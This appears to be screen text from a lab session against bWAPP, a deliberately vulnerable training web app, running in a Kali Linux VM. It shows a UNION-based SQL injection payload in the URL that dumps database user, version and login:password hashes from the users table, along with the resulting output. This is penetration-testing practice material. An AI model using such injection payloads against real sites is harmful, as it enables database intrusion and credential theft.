 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_2.php?movie=1 and 1=0 union select 1,user(),database(),(select GROUP_CONCAT(login,":",password,"\n") from users),version(),6,7--&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost bWAPP 5.0.96-0ubuntu3 A.I.M.:6885858486f31043e5839c735d99457f045affd0
,bee:6885858486f31043e5839c735d99457f045affd0 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.